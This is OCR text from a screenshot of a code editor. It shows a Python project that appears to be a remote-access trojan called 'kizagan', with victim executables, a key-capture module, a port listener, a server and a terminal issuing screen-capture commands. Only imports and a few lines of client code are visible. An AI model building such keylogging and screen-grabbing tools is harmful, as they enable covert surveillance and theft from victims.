 File Edit Selection View Go Run Terminal Help
corona
EXPLORER
CORONA
.venv
corona
downloads
json
module
__pycache__
dist
kizagan_client_build.exe
anim.py
builder.py
kizagan_client_build.py 9+
kizagan_client_build.spec
kizagan_key.py
kizagan_server.py
port_listener.py
test.py 2
test.spec
update.py
victim.spec
myenv
output
123.exe
allo.exe
myexecutable
readme.txt
victim.exe
kizagan.py
kizagan.spec
requirements.txt
myenv
OUTLINE
TIMELINE
kizagan_client_build.py 9+
victim.spec
base_library.zip
test.py 2
builder.py
port_listener.py
corona > module > kizagan_client_build.py > ...
4 import threading
5 import pickle
6 import sqlite3
7 import base64
8 import json
9 import ctypes
10 from Crypto.Cipher import AES
11 from time import sleep
12 from sys import _MEIPASS
13 from PIL import ImageGrab
14 from module import kizagan_key
15
16 key = kizagan_key.kizagan_key()
17 key_thread = threading.Thread(target=key.start_key)
18 key_thread.start()
19 key_state = "true"
20
21 class Client():
22 def __init__(self):
23 connection = socket.socket()
PROBLEMS 13 OUTPUT DEBUG CONSOLE TERMINAL PORTS
help:Prints available all commands without their explanation if no command given.If a command given, prints explanation and usage of given command.
Usage: 'help <command_name>' or 'help all' to get information of all commands.
exit:Exit from kizagan terminal.
Usage: exit
(shell@shfbali) - [C:\Users\albio\Downloads\corona\corona\output]
$ screen_shot
[-]Command executing failed.Maybe you executed wrong command.
(shell@shfbali) - [C:\Users\albio\Downloads\corona\corona\output]
$ exit
[?]Welcome to the kizagan terminal.Enter 'help' to show command list.
(shfbali@127.0.0.1)
$ screen_shot
powersh...
Python
0 13 0
Ln 13, Col 26 Spaces: 4 UTF-8 CRLF Python 3.12.5 ('myenv': venv)
Search
64
S
3:08 AM
8/30/2024
PRE